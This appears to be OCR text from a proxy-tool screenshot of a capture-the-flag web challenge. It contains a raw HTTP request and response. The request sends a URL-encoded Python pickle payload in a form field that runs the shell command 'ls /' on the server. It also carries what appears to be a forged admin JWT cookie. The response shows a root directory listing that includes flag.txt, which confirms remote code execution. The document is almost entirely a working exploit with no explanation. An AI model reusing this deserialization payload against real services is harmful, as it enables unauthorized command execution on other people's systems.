 请求
美化 Raw Hex \n
1 POST /b1g_m4mber HTTP/1.1
2 Host: 61.147.171.103:59060
3 Cache-Control: max-age=0
4 Origin: http://61.147.171.103:59060
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
8 Referer: http://61.147.171.103:59060/shopcar
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: _xsrf=
2|711a998d|2e8a0ace5442e6fd4fe37906d07c553c|1760443501; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluI
.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo; commodity_id=
"2|1:0|10:1760445093|12:commodity_id|8:MTYyNA==|77b1d21a1d6a21
5ba9ed1b3e1a8d60505fc7fe3a402463bedec7dc2a67e08b"
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 165
15
16 become=
ccommands%250Agetoutput%250Ap0%250A%2528S%2527ls%2520%2f%2527%
0Ap1%250Atp2%250ARp3%250A.%0d%0a&_xsrf=
2|711a998d|2e8a0ace5442e6fd4fe37906d07c553c|1760443501;
响应
美化 Raw Hex 页面渲染 \n
52 <div class="ui segments center padddd">
53 <!-- □□*□□□□□□□□□□□□□□□□□□□□-->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
app
62 bin
63 dev
64 etc
65 flag.txt
66 home
67 lib
68 media
69 mnt
70 opt
71 proc
72 root
73 run
74 sbin
75 srv
76 sys
77 tmp
78 usr
79 var
</div>
80 <div class="ui segment">
81 <form action="/b1g_m4mber" method="post">
82 <input type="hidden" name="_xsrf" value="
2|c0866d0b|9f16fe48e5de127bfe7f8d8061e0a1ba|176044
501"/>
83 <input hidden="hidden" type="text" class="f-m ui
segment" name="become" placeholder="" value="admin"
required>
84 <div class="group">
85 <button type="submit" class="ui secondary button
">
□□□□□□□
</button>
86 </div>
87 </form>
88 </div>
89 </div>
90 </div>